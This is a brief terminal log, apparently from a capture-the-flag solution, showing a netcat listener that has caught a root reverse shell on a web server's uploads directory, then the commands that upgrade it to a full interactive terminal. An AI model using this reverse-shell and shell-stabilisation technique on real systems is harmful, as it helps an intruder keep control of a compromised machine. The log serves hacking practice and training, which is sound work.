 # script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@infra-s01:/var/www/html/public/uploads# ^Z
[1]+  Stopped                 nc -lvnp 4444

┌──(kali㉿kali)-[~/Desktop/HackingClub/Solutions]
└─$ stty raw -echo;fg
nc -lvnp 4444

root@infra-s01:/var/www/html/public/uploads# export TERM=xterm
root@infra-s01:/var/www/html/public/uploads#